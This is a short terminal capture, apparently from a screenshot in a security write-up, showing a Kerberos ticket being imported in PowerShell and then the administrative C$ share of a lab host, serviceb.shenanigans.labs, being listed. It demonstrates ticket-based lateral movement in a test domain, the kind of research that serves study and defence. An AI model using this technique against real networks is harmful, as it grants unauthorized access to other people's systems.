 [*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\elad\Desktop> ls \\serviceb.shenanigans.labs\C$
    Directory: \\serviceb.shenanigans.labs\C$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/23/2018  11:06 AM                PerfLogs
d-r---         1/1/2019   7:26 AM                Program Files
d-----         1/1/2019   3:08 PM                Program Files (x86)
d-----       12/31/2018  11:15 AM                SQLServer2017Media
d-r---       12/31/2018   1:44 PM                Users
d-----         1/1/2019  10:57 AM                Windows
PS C:\Users\elad\Desktop>